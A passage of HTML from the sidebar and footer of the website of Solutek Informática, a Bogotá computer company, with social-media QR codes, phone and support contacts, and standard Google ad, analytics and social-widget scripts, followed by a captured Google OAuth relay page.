				<p style="line-height: 1.43em">

				&nbsp;&nbsp;&nbsp;

				</p>

				<p align="center"><b><font face="Verdana" size="2">Añade a 
				Solutek Colombia en tu móvil</font></b></p>
				<p align="left"><b><font face="Verdana" size="2">
				&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Escanea el codigo QR con tu Smartphone y accede a los 
				diferentes medios que tenemos para ti 

</font></b></p>
				<div align="center">
					<table border="1" width="77%">
						<tr>
							<td align="center">
							<img border="0" src="images/codigo_qr_blog_solutek_%20colombia.png" width="155" height="157"><br>
							<br><b>Escaneame<br><font color="#FF3300">Blog 
							Solutek Colombia</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_%20fotolog_%20solutek.png" width="151" height="158"><br>
							<br><b>Escaneame&nbsp; <br><font color="#FF3300">
							Fotolog Solutek</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_solutek_wordpress.png" width="161" height="154"><br>
							<br><b>Escaneame<br><font color="#FF3300">Solutek 
							Wordpress</font></b></td>
							<td align="center">
							<img border="0" src="images/codigo_qr_twitter_solutek_Colombia.png" width="153" height="152"><br>
							&nbsp;<br>
							<b>Escaneame<br><font color="#FF3300">&nbsp;Twitter 
							Solutek Colombia</font></b></td>
						</tr>
					</table></div>

				</span></span>

				</span>

				</span></span></span>

				</td>


            </tr>


            </table>


        	<p>&nbsp;
        	<script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

        
</p>
			<p>&nbsp;</div>


            </td>


            <td width="32" valign="top" background="linea-vertical.gif" height="718" style="font-family: verdana; font-size: 11px">


            &nbsp;<p>&nbsp;</p>


			<p>&nbsp;</p>


			<p>&nbsp;</p>


			</td>


          </tr>


          </table>


        </td>


        <td width="213" valign="top" bgcolor="#F0F0F0" style="font-family: verdana; font-size: 11px">


        <div align="center">


          <table border="1" width="95%" id="table23" cellspacing="0" bordercolorlight="#FFFFFF" bordercolordark="#CCCCCC" cellpadding="3">


            <tr>


              <td bgcolor="#FFFFFF" style="font-family: verdana; font-size: 11px">





				<p align="center">

				<a href="https://plus.google.com/101113241165555617248/?prsrc=3" style="text-decoration: none;">
				<img src="https://ssl.gstatic.com/images/icons/gplus-32.png" width="25" height="23" style="border: 0;"/></a>
				<a href="http://www.facebook.com/Solutekinformatica" style="text-decoration: none">
				<img border="0" src="../../images/solutek_facebook.jpg" width="28" height="27"></a> 
				<a href="http://twitter.com/#!/SolutekColombia" style="text-decoration: none">
				<img border="0" src="../../images/solutek_linkedin.jpg" width="30" height="30"></a> 
				<a href="http://blog.solutekcolombia.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_wordpress.png" width="29" height="31"></a> 
				<a href="http://solutek.wordpress.com/" style="text-decoration: none">
				<img border="0" src="../../images/solutek_social.jpg" width="38" height="35"></a></p>


				<p style="line-height: 150%" align="center">

				&nbsp;<g:plusone size="tall"></g:plusone>
				<script type="text/javascript">
  window.___gcfg = {lang: 'es'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<p style="line-height: 150%">

				<font size="2"><b>Si desea una mejor asesoria. Llámenos, con 
				mucho gusto la atenderemos.</b></font><p style="line-height: 150%">

				<b><font size="3" color="#FF0000">ENVÍOS A CUALQUIER PARTE DEL 
				PAÍS!! Información
				<u>aquí</u></font></b>&nbsp;<p><b>
				<font size="4" color="#FF0000">TELÉFONOS</font><font size="2"><br>
				(57)1 - 4774488&nbsp; <br>
				(57)1 - 4749000<br>
				(57)1 - 8055364<br>
				Bogotá Colombia</font></b> <br>
				<br>
				<b><font color="#FF0000" size="4">CELULARES</font></b><br>
				<b><font size="2">(57) 317 4597007&nbsp; <br>
				(57) 315 8749668<br>
				(57) 312 4503921<br>
				(57) 300 5669679</font></b></p>
				<p align="center">&nbsp;<!-- Facebook Badge START --><a href="http://www.facebook.com/Solutekinformatica" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="SOLUTEK INFORMATICA">SOLUTEK INFORMATICA</a><br />
				<a href="http://www.facebook.com/Solutekinformatica" target="_TOP" title="SOLUTEK INFORMATICA" style="text-decoration: none"><img src="http://badge.facebook.com/badge/226892119671.4466.1021635015.png" width="120" height="220" style="border:0;" /></a><br /><a href="http://www.facebook.com/business/dashboard/" target="_TOP" style="font-family:&quot;font-size:11px;font-variant:normal;font-style:normal;font-weight:normal;color:#3B5998;text-decoration:none;" title="Crea tu propia insignia">Promocionar tu página también</a><!-- Facebook Badge END --></p>
				<p align="center">


              <br>


              &nbsp;</p><p style="line-height: 150%">

				&nbsp;<p style="line-height: 150%" align="center">


			<img border="0" src="../../images/afiliado_fenalco.jpg" width="130" height="127"><br>
			Aceptamos Cheques<br>
			Avalados por Fenalco<br>
			<br>


			<img border="0" src="../../images/soporte_en_linea.jpg" width="64" height="61"><br>


			<font color="#FF0000">
			<a href="mailto:solutek.soporte@hotmail.com" style="text-decoration: none">


			solutek.soporte@hotmail.com</a></font><br>


			<font face="Verdana" size="1">Soporte gratuito del estado de su 


			computador, tramites y/o servicios requeridos. Lunes a Viernes<br>


			9:30 am - 5:30 pm<br>
			<br>
				<img border="0" src="../../images/contacto_skype.jpg" width="78" height="79"></font><br>
				<b>SKYPE:<br>
				solutek.informatica</b><p style="line-height: 150%">


				&nbsp;<script type="text/javascript"><!--
google_ad_client = "ca-pub-5822857149421967";
/* Svent_tec_softw_lic_adobe */
google_ad_slot = "0960402722";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script><p style="line-height: 150%"></td>


            </tr>


          </table>


        	</div>
		&nbsp;</td>


      	</tr>

	<tr>

		<td height="57" width="959" colspan="2" valign="top" align="center">



		<div align="center">

		<table border="0" width="100%" height="89" cellspacing="1">

			<tr>

				<td width="99%" valign="top">

				<p align="center">

				</p>

				<p align="center">

				</p>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; ">

				<span class="Apple-style-span" style="border-collapse: collapse; font-family: Verdana; line-height: 17px">

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="color: rgb(51, 51, 51); font-family: 'Lucida Grande', Arial, Helvetica, sans-serif; font-size: 12px">

				</span></span>

				</span>

				</span></span></span>

    <table border="0" width="995" id="table10" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

				<p align="center"><b><font size="2" face="Verdana">Encuentra más 
				noticias de tecnología y actualidad en nuestro grupo en Facebook 
				&quot;<a href="http://www.facebook.com/group.php?gid=245888474009&ref=ts">Adictos 
				a la tecnología Colombia</a>&quot;</font></b></p>

    <table border="0" width="995" id="table9" cellpadding="0">

      <tr>

        <td width="991" valign="top" bgcolor="#FFD7D7" style="font-family: verdana; font-size: 11px">

        &nbsp;</td>

      </tr>

      </table>

    			</td>

			</tr>

		</table>

		</div>

		<p><b><font face="Verdana"><a href="noticias.htm">VOLVER AL COMPENDIO DE 
		NOTICIAS</a></font></b></p> 

		</td>

	</tr>

</table>

</div>


<p align="center"><b><font size="3">Solutek Informática</font></b><font size="3"><br>



    </font>



    <font face="Verdana" style="font-size: 9pt"><span style="font-weight: 400">
Bogotá - Colombia<br>
	Sur América<br>



	</span>



	<b>PBX:&nbsp; (571) 4774488 - (571) 4749000 - (571) 8055364</b><br>



    <span style="font-weight: 400">2009</span></font><span style="font-weight: 400"><br>



	</span>



	<br>



    <font size="1">



    <br>



    </font>



    <strong> <font size="1">&nbsp;Foto Banner © 
<a href='http://www.dreamstime.com/Miflippo_info' style="text-decoration: none">
Michael Flippo</a> | 



    </font> <a href='http://www.dreamstime.com/' style="text-decoration: none"><font size="1">
Dreamstime.com</font></a></strong></p>


<p align="center">&nbsp;</p>

<p>

<script type="text/javascript">

var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");

document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));

</script>

<script type="text/javascript">

try {

var pageTracker = _gat._getTracker("UA-8500115-4");

pageTracker._trackPageview();

} catch(err) {}</script>

</p>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsolutekcolombia.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="v_kJuoAiROtgum3ODUbgZQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="v_kJuoAiROtgum3ODUbgZQ"></script></body></html>